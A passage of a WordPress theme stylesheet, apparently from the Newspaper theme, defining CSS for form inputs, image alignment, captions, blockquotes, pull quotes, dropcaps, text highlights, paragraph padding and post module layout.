    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
      font-size: 16px;
    }
  }
  input[type=text]:active,
  input[type=url]:active,
  input[type=tel]:active,
  input[type=email]:active,
  input[type=text]:focus,
  input[type=url]:focus,
  input[type=tel]:focus,
  input[type=email]:focus {
    border-color: #b0b0b0;
  }
  input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    input[type=password] {
      font-size: 16px;
    }
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > WordPress Text, Images & Captions
  ----------------------------------------------------------------------------
  */
  /*  ----------------------------------------------------------------------------
      text and Images align
  */
  .td-post-content img,
  .wpb_text_column img,
  .td_block_text_with_title img,
  .woocommerce #tab-description img,
  .mce-content-body img {
    margin-bottom: 21px;
  }
  .td-post-content figure img,
  .wpb_text_column figure img,
  .td_block_text_with_title figure img,
  .woocommerce #tab-description figure img,
  .mce-content-body figure img {
    margin-bottom: 0;
  }
  .td-post-content .alignnone,
  .wpb_text_column .alignnone,
  .td_block_text_with_title .alignnone,
  .woocommerce #tab-description .alignnone,
  .mce-content-body .alignnone {
    display: inline-block;
    margin: 6px 10px 0 0;
  }
  .td-post-featured-image figure img {
    margin-bottom: 0;
  }
  img.wp-smiley {
    width: auto;
  }
  .wp-caption-text,
  .wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
  }
  .wp-caption {
    text-align: center;
    max-width: 100% !important;
  }
  .wp-caption img {
    max-width: 100% !important;
  }
  .alignnone {
    margin-top: 0;
  }
  .aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
  }
  figure.alignright,
  figure.alignleft,
  figure.aligncenter {
    margin-bottom: 0;
  }
  .alignnone img,
  .aligncenter img {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      align left
       -> on desktop - the tinyMCE size is used
       -> on tablet(s) - apply the max-width to make it look nice
       -> on phones  - center, max width 100%
          + fix for tinyMCE padding
       -> on full width td-pb-span12
  */
  .alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM - align the image on center */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
      max-width: 312px !important;
      margin-right: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
      max-width: 220px !important;
      margin-right: 21px;
    }
  }
  @media (max-width: 767px) {
    .alignleft {
      max-width: 220px !important;
      margin-right: 21px;
    }
  }
  @media (max-width: 500px) {
    .alignleft {
      float: none;
      text-align: center;
      margin-left: auto;
      margin-right: auto;
      max-width: 100% !important;
      margin-bottom: 21px;
    }
    .alignleft img {
      text-align: center;
      margin-left: auto;
      margin-right: auto;
    }
    .alignleft figcaption {
      text-align: center;
    }
  }
  .mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
  }
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
      max-width: 550px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
      max-width: 400px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Screen reader text
  */
  .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
  }
  /*  ----------------------------------------------------------------------------
      align right
       -> on desktop - the tinyMCE size is used
       -> on tablets - apply the max-width to make it look nice
       -> on phones  - center, max width 100%
          + fix for tinyMCE padding
       -> on full width td-pb-span12
  */
  .alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM  - align the image on center */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
      max-width: 312px !important;
      margin-left: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
      max-width: 220px !important;
      margin-left: 21px;
    }
  }
  @media (max-width: 767px) {
    .alignright {
      max-width: 220px !important;
      margin-left: 21px;
    }
  }
  @media (max-width: 500px) {
    .alignright {
      float: none;
      text-align: center;
      margin-left: auto;
      margin-right: auto;
      max-width: 100% !important;
      margin-bottom: 21px;
    }
    .alignright img {
      text-align: center;
      margin-left: auto;
      margin-right: auto;
    }
    .alignright figcaption {
      text-align: center;
    }
  }
  .mce-content-body .alignright {
    margin: 6px 0 6px 24px;
  }
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
      max-width: 550px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
      max-width: 400px !important;
    }
  }
  /*
  ----------------------------------------------------------------------------
    Css for:
    Page content
    Post content
    TinyMCE content
  ----------------------------------------------------------------------------
  */
  .td-page-content,
  .td-post-content,
  .wpb_text_column,
  .td_block_text_with_title,
  .woocommerce #tab-description,
  .mce-content-body {
    font-size: 15px;
    font-family: "Helvetica Neue", sans-serif;
    line-height: 26px;
    color: #222;
  }
  .td-page-content a:hover,
  .td-post-content a:hover,
  .wpb_text_column a:hover,
  .td_block_text_with_title a:hover,
  .woocommerce #tab-description a:hover,
  .mce-content-body a:hover {
    text-decoration: underline;
  }
  .td-page-content ul,
  .td-post-content ul,
  .wpb_text_column ul,
  .td_block_text_with_title ul,
  .woocommerce #tab-description ul,
  .mce-content-body ul {
    margin-bottom: 26px;
  }
  .td-page-content p,
  .td-post-content p,
  .wpb_text_column p,
  .td_block_text_with_title p,
  .woocommerce #tab-description p,
  .mce-content-body p,
  .td-page-content li,
  .td-post-content li,
  .wpb_text_column li,
  .td_block_text_with_title li,
  .woocommerce #tab-description li,
  .mce-content-body li {
    font-size: 14px;
    line-height: 18px;
  }
  .td-page-content p,
  .td-post-content p,
  .wpb_text_column p,
  .td_block_text_with_title p,
  .woocommerce #tab-description p,
  .mce-content-body p {
    margin-bottom: 26px;
  }
  .td-page-content .td-arrow-list,
  .td-post-content .td-arrow-list,
  .wpb_text_column .td-arrow-list,
  .td_block_text_with_title .td-arrow-list,
  .woocommerce #tab-description .td-arrow-list,
  .mce-content-body .td-arrow-list {
    list-style: none;
    margin-left: 16px;
  }
  .td-page-content .td-arrow-list li:before,
  .td-post-content .td-arrow-list li:before,
  .wpb_text_column .td-arrow-list li:before,
  .td_block_text_with_title .td-arrow-list li:before,
  .woocommerce #tab-description .td-arrow-list li:before,
  .mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
  }
  .entry-title a:hover,
  .td-post-category:hover,
  .widget a:hover,
  .td_block_wrap a:hover {
    text-decoration: none !important;
  }
  /*  ----------------------------------------------------------------------------
      quote
  */
  .td-page-content blockquote,
  .td-post-content blockquote,
  .wpb_text_column blockquote,
  .td_block_text_with_title blockquote,
  .bbpress blockquote,
  .woocommerce #tab-description blockquote,
  .mce-content-body blockquote,
  .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px 5%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content blockquote,
    .td-post-content blockquote,
    .wpb_text_column blockquote,
    .td_block_text_with_title blockquote,
    .bbpress blockquote,
    .woocommerce #tab-description blockquote,
    .mce-content-body blockquote,
    .comment-content blockquote {
      margin: 20px 3% 18px 3%;
    }
  }
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .bbpress blockquote p,
  .woocommerce #tab-description blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    font-style: italic;
    text-align: center;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
      font-size: 24px;
      line-height: 32px;
    }
  }
  @media (max-width: 767px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
      font-size: 22px;
      line-height: 30px;
    }
  }
  .td-page-content .twitter-tweet p,
  .td-post-content .twitter-tweet p,
  .wpb_text_column .twitter-tweet p,
  .td_block_text_with_title .twitter-tweet p,
  .bbpress .twitter-tweet p,
  .woocommerce #tab-description .twitter-tweet p,
  .mce-content-body .twitter-tweet p,
  .comment-content .twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
  }
  .td-page-content .td_quote_right,
  .td-post-content .td_quote_right,
  .wpb_text_column .td_quote_right,
  .td_block_text_with_title .td_quote_right,
  .bbpress .td_quote_right,
  .woocommerce #tab-description .td_quote_right,
  .mce-content-body .td_quote_right,
  .comment-content .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_right,
    .td-post-content .td_quote_right,
    .wpb_text_column .td_quote_right,
    .td_block_text_with_title .td_quote_right,
    .bbpress .td_quote_right,
    .woocommerce #tab-description .td_quote_right,
    .mce-content-body .td_quote_right,
    .comment-content .td_quote_right {
      float: none;
      width: auto;
      margin-right: 5%;
      margin-left: 5%;
    }
  }
  .td-page-content .td_quote_left,
  .td-post-content .td_quote_left,
  .wpb_text_column .td_quote_left,
  .td_block_text_with_title .td_quote_left,
  .bbpress .td_quote_left,
  .woocommerce #tab-description .td_quote_left,
  .mce-content-body .td_quote_left,
  .comment-content .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_left,
    .td-post-content .td_quote_left,
    .wpb_text_column .td_quote_left,
    .td_block_text_with_title .td_quote_left,
    .bbpress .td_quote_left,
    .woocommerce #tab-description .td_quote_left,
    .mce-content-body .td_quote_left,
    .comment-content .td_quote_left {
      float: none;
      width: auto;
      margin-right: 5%;
      margin-left: 5%;
    }
  }
  .td-page-content .td_quote_left p,
  .td-post-content .td_quote_left p,
  .wpb_text_column .td_quote_left p,
  .td_block_text_with_title .td_quote_left p,
  .bbpress .td_quote_left p,
  .woocommerce #tab-description .td_quote_left p,
  .mce-content-body .td_quote_left p,
  .comment-content .td_quote_left p {
    text-align: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_quote_left p,
    .td-post-content .td_quote_left p,
    .wpb_text_column .td_quote_left p,
    .td_block_text_with_title .td_quote_left p,
    .bbpress .td_quote_left p,
    .woocommerce #tab-description .td_quote_left p,
    .mce-content-body .td_quote_left p,
    .comment-content .td_quote_left p {
      text-align: center;
    }
  }
  .td-page-content .td_quote_box,
  .td-post-content .td_quote_box,
  .wpb_text_column .td_quote_box,
  .td_block_text_with_title .td_quote_box,
  .bbpress .td_quote_box,
  .woocommerce #tab-description .td_quote_box,
  .mce-content-body .td_quote_box,
  .comment-content .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 0 23px;
    position: relative;
    top: 6px;
    clear: both;
  }
  .td-page-content .td_quote_box p,
  .td-post-content .td_quote_box p,
  .wpb_text_column .td_quote_box p,
  .td_block_text_with_title .td_quote_box p,
  .bbpress .td_quote_box p,
  .woocommerce #tab-description .td_quote_box p,
  .mce-content-body .td_quote_box p,
  .comment-content .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    padding-bottom: 16px;
    margin: 0;
    text-transform: none;
  }
  .td-page-content .td_box_left,
  .td-post-content .td_box_left,
  .wpb_text_column .td_box_left,
  .td_block_text_with_title .td_box_left,
  .bbpress .td_box_left,
  .woocommerce #tab-description .td_box_left,
  .mce-content-body .td_box_left,
  .comment-content .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_left,
    .td-post-content .td_box_left,
    .wpb_text_column .td_box_left,
    .td_block_text_with_title .td_box_left,
    .bbpress .td_box_left,
    .woocommerce #tab-description .td_box_left,
    .mce-content-body .td_box_left,
    .comment-content .td_box_left {
      float: none;
      margin: 0 0 36px 0;
      width: auto;
    }
  }
  .td-page-content .td_box_left p,
  .td-post-content .td_box_left p,
  .wpb_text_column .td_box_left p,
  .td_block_text_with_title .td_box_left p,
  .bbpress .td_box_left p,
  .woocommerce #tab-description .td_box_left p,
  .mce-content-body .td_box_left p,
  .comment-content .td_box_left p {
    text-align: left;
  }
  .td-page-content .td_box_right,
  .td-post-content .td_box_right,
  .wpb_text_column .td_box_right,
  .td_block_text_with_title .td_box_right,
  .bbpress .td_box_right,
  .woocommerce #tab-description .td_box_right,
  .mce-content-body .td_box_right,
  .comment-content .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_right,
    .td-post-content .td_box_right,
    .wpb_text_column .td_box_right,
    .td_block_text_with_title .td_box_right,
    .bbpress .td_box_right,
    .woocommerce #tab-description .td_box_right,
    .mce-content-body .td_box_right,
    .comment-content .td_box_right {
      float: none;
      margin: 0 0 36px 0;
      width: auto;
    }
  }
  .td-page-content .td_box_right p,
  .td-post-content .td_box_right p,
  .wpb_text_column .td_box_right p,
  .td_block_text_with_title .td_box_right p,
  .bbpress .td_box_right p,
  .woocommerce #tab-description .td_box_right p,
  .mce-content-body .td_box_right p,
  .comment-content .td_box_right p {
    text-align: left;
  }
  .td-page-content .td_box_center,
  .td-post-content .td_box_center,
  .wpb_text_column .td_box_center,
  .td_block_text_with_title .td_box_center,
  .bbpress .td_box_center,
  .woocommerce #tab-description .td_box_center,
  .mce-content-body .td_box_center,
  .comment-content .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_center,
    .td-post-content .td_box_center,
    .wpb_text_column .td_box_center,
    .td_block_text_with_title .td_box_center,
    .bbpress .td_box_center,
    .woocommerce #tab-description .td_box_center,
    .mce-content-body .td_box_center,
    .comment-content .td_box_center {
      margin-bottom: 36px;
    }
  }
  .td-page-content .td_pull_quote,
  .td-post-content .td_pull_quote,
  .wpb_text_column .td_pull_quote,
  .td_block_text_with_title .td_pull_quote,
  .bbpress .td_pull_quote,
  .woocommerce #tab-description .td_pull_quote,
  .mce-content-body .td_pull_quote,
  .comment-content .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
  }
  .td-page-content .td_pull_quote p,
  .td-post-content .td_pull_quote p,
  .wpb_text_column .td_pull_quote p,
  .td_block_text_with_title .td_pull_quote p,
  .bbpress .td_pull_quote p,
  .woocommerce #tab-description .td_pull_quote p,
  .mce-content-body .td_pull_quote p,
  .comment-content .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
  }
  .td-page-content .td_pull_quote p:first-child:before,
  .td-post-content .td_pull_quote p:first-child:before,
  .wpb_text_column .td_pull_quote p:first-child:before,
  .td_block_text_with_title .td_pull_quote p:first-child:before,
  .bbpress .td_pull_quote p:first-child:before,
  .woocommerce #tab-description .td_pull_quote p:first-child:before,
  .mce-content-body .td_pull_quote p:first-child:before,
  .comment-content .td_pull_quote p:first-child:before {
    position: absolute;
    background: url('[data-uri]') no-repeat;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .td-page-content .td_pull_quote p:after,
  .td-post-content .td_pull_quote p:after,
  .wpb_text_column .td_pull_quote p:after,
  .td_block_text_with_title .td_pull_quote p:after,
  .bbpress .td_pull_quote p:after,
  .woocommerce #tab-description .td_pull_quote p:after,
  .mce-content-body .td_pull_quote p:after,
  .comment-content .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
  }
  .td-page-content .td_pull_left,
  .td-post-content .td_pull_left,
  .wpb_text_column .td_pull_left,
  .td_block_text_with_title .td_pull_left,
  .bbpress .td_pull_left,
  .woocommerce #tab-description .td_pull_left,
  .mce-content-body .td_pull_left,
  .comment-content .td_pull_left {
    width: 40%;
    float: left;
    margin-right: 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_left,
    .td-post-content .td_pull_left,
    .wpb_text_column .td_pull_left,
    .td_block_text_with_title .td_pull_left,
    .bbpress .td_pull_left,
    .woocommerce #tab-description .td_pull_left,
    .mce-content-body .td_pull_left,
    .comment-content .td_pull_left {
      float: none;
      margin: 0 0 30px 0;
      width: auto;
    }
  }
  .td-page-content .td_pull_right,
  .td-post-content .td_pull_right,
  .wpb_text_column .td_pull_right,
  .td_block_text_with_title .td_pull_right,
  .bbpress .td_pull_right,
  .woocommerce #tab-description .td_pull_right,
  .mce-content-body .td_pull_right,
  .comment-content .td_pull_right {
    width: 30%;
    float: right;
    margin-left: 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_right,
    .td-post-content .td_pull_right,
    .wpb_text_column .td_pull_right,
    .td_block_text_with_title .td_pull_right,
    .bbpress .td_pull_right,
    .woocommerce #tab-description .td_pull_right,
    .mce-content-body .td_pull_right,
    .comment-content .td_pull_right {
      float: none;
      margin: 0 0 30px 0;
      width: auto;
    }
  }
  .td-page-content .td_pull_center,
  .td-post-content .td_pull_center,
  .wpb_text_column .td_pull_center,
  .td_block_text_with_title .td_pull_center,
  .bbpress .td_pull_center,
  .woocommerce #tab-description .td_pull_center,
  .mce-content-body .td_pull_center,
  .comment-content .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_center,
    .td-post-content .td_pull_center,
    .wpb_text_column .td_pull_center,
    .td_block_text_with_title .td_pull_center,
    .bbpress .td_pull_center,
    .woocommerce #tab-description .td_pull_center,
    .mce-content-body .td_pull_center,
    .comment-content .td_pull_center {
      padding: 15px 20px;
    }
  }
  blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
  }
  blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
  }
  blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
  }
  /*  ----------------------------------------------------------------------------
      dropcaps
  */
  .td-page-content .dropcap,
  .td-post-content .dropcap,
  .wpb_text_column .dropcap,
  .td_block_text_with_title .dropcap,
  .bbpress .dropcap,
  .woocommerce #tab-description .dropcap,
  .mce-content-body .dropcap,
  .comment-content .dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: white;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
  }
  .td-page-content .dropcap1,
  .td-post-content .dropcap1,
  .wpb_text_column .dropcap1,
  .td_block_text_with_title .dropcap1,
  .bbpress .dropcap1,
  .woocommerce #tab-description .dropcap1,
  .mce-content-body .dropcap1,
  .comment-content .dropcap1 {
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
  }
  .td-page-content .dropcap2,
  .td-post-content .dropcap2,
  .wpb_text_column .dropcap2,
  .td_block_text_with_title .dropcap2,
  .bbpress .dropcap2,
  .woocommerce #tab-description .dropcap2,
  .mce-content-body .dropcap2,
  .comment-content .dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
  }
  .td-page-content .dropcap3,
  .td-post-content .dropcap3,
  .wpb_text_column .dropcap3,
  .td_block_text_with_title .dropcap3,
  .bbpress .dropcap3,
  .woocommerce #tab-description .dropcap3,
  .mce-content-body .dropcap3,
  .comment-content .dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
  }
  /*  ----------------------------------------------------------------------------
      text columns
  */
  .td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      text highlighting
  */
  .td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
  }
  .td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
  }
  .td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
  }
  .td_text_highlight_marker:hover {
    color: #F9F9F9;
  }
  .td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
  }
  .td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
  }
  .td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
  }
  .td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
  }
  .td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
  }
  /*  ----------------------------------------------------------------------------
      custom post padding
  */
  .td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
  }
  .td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
  }
  .td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
  }
  .td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
  }
  .td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
  }
  .td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
  }
  .td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
  }
  .td-pb-span8 .td-paragraph-padding-0,
  .mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-1,
  .mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-2,
  .mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
  }
  .td-pb-span8 .td-paragraph-padding-3,
  .mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
  }
  .td-pb-span8 .td-paragraph-padding-4,
  .mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-5,
  .mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
  }
  .td-pb-span8 .td-paragraph-padding-6,
  .mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
  }
  /* responsive phone */
  @media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
      padding-left: 10px !important;
      padding-right: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default Module - Module 1
  */
  /*  ----------------------------------------------------------------------------
      Modules
  */
  .td_module_wrap {
    position: relative;
    padding-bottom: 35px;
  }
  .td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
  }
  .td_module_wrap:hover .entry-title a {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      thumbnail
  */
  .td-module-thumb {
    position: relative;
    margin-bottom: 13px;
  }
  .td-module-thumb .entry-thumb {
    display: block;
  }
  .td-video-play-ico > img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
  }
  /*  ----------------------------------------------------------------------------
     module meta info
  */
  .td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
  }
  .entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
  }
  .td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
  }
  .td-post-author-name a {
    color: #000;
  }
  .td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
  }
  .td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
  }
  .td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
  }
  .td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
  }
  .td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
  }
  /*  ----------------------------------------------------------------------------
      excerpt
  */
  .td-excerpt {
    font-size: 13px;
    color: #777;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
  }
  .td-read-more,
  .more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
  }
  .td-read-more a,
  .more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-read-more a:hover,
  .more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
  }
  /*  ----------------------------------------------------------------------------
      admin edit
  */
  .td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
